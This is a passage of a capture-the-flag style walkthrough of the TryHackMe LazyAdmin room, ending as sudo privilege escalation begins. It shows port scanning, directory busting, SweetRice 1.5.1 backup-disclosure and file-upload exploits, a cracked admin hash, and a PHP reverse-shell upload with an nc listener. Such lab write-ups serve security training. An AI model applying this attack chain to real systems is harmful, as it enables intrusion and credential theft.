Overview
This walkthrough demonstrates how I exploited the LazyAdmin room on TryHackMe. Each section includes detailed explanations of the enumeration, exploitation, and privilege escalation processes.
🎯 Privilege Escalation Summary:
- Vector: Misconfigured
sudopermissions on a Perl script (backup.pl) - Exploitation Technique: Abuse of a vulnerable shell script (
/etc/copy.sh) to execute a reverse shell - Result: Full root access via a reverse shell connection
🕵️ Initial Enumeration
I began by performing a full port scan to identify open services:
nmap -p- -T4 -A 10.10.95.27

The results revealed two open ports:
- Port 22: SSH
- Port 80: HTTP (Apache)
Navigating to http://10.10.95.27 on port 80 returned the default Apache2 Ubuntu page:
🌐 Web Enumeration

Checking robots.txt
I checked the robots.txt file at http://10.10.95.27/robots.txt, which returned “Not Found.” However, I was able to gather the Apache version Apache/2.4.18, which could be useful for identifying potential exploits.
Directory Busting with FFuF

I then performed directory enumeration using FFuF:
ffuf -w /usr/share/wordlists/dirb/common.txt -u 'http://10.10.95.27/FUZZ'
This revealed an interesting directory named /content.
To validate my results, I ran another directory search using dirsearch:

📚 Vulnerability Research
After identifying the CMS as SweetRice 1.5.1, I searched for public exploits. I discovered two interesting vulnerabilities:

1. Backup Disclosure (Exploit-DB 40718)
https://www.exploit-db.com/exploits/40718
This exploit allows attackers to access sensitive MySQL backups stored in an unprotected directory.
Proof of Concept (PoC):
You can access all MySQL backups and download them from this directory:
http://localhost/inc/mysql_backup
You can also access website file backups from:
http://localhost/SweetRice-transfer.zip
2. Arbitrary File Upload (Exploit-DB 40716)
https://www.exploit-db.com/exploits/40716
This exploit highlights a file upload vulnerability that allows attackers to upload malicious files and gain code execution.
# Exploit Title: SweetRice 1.5.1 - Unrestricted File Upload
# Exploit Author: Ashiyane Digital Security Team
# Date: 03-11-2016
import requests
from requests import session
# Exploit attempts to upload a file via /as directory
login = r.post('http://' + host + '/as/?type=signin', data=payload)
# Targeted upload endpoint and accepted formats (.php5 included)
uploadfile = r.post('http://' + host + '/as/?type=media_center&mode=upload', files=file)

The code showed that we needed to target the /as directory for the portal login and that .php5 was an accepted file format for uploading malicious payloads.
📂 SweetRice Backup Disclosure Exploit

Following the Backup Disclosure PoC, I navigated to the following directory:
http://10.10.95.27/content/inc/mysql_backup/
This exposed a MySQL backup file which I downloaded and examined.

🔎 Extracting Credentials
I analyzed the backup file and discovered a hashed password.
Description\";s:5:\"admin\";s:7:\"manager\";s:6:\"passwd\";s:32:\"42f749ade7f9e195bf475f37a44cafcb
I used CrackStation to crack the hash and obtained the password:
Password: Password123
🔐 CMS Login & Shell Upload
With valid credentials (manager:Password123), I logged into the CMS via:
http://10.10.95.27/content/as/
🎯 Uploading a Reverse Shell
After logging in, I navigated to the Media Center where I had the ability to upload files.

I prepared a PHP reverse shell from PentestMonkey and modified it with my Kali IP and port:
https://github.com/pentestmonkey/php-reverse-shell
nano shell.php5

Started a listener on port 7777:
nc -lvnp 7777
Uploaded and triggered the payload:


🐚 Gaining Foothold
I received a shell as www-data and began local enumeration:
whoami
id
sudo -l

🏗️ Privilege Escalation via Misconfigured sudo Permissions

Reviewing Backup Script (backup.pl)
I discovered that I had sudo permissions to run backup.pl as root.
cat /home/itguy/backup.pl
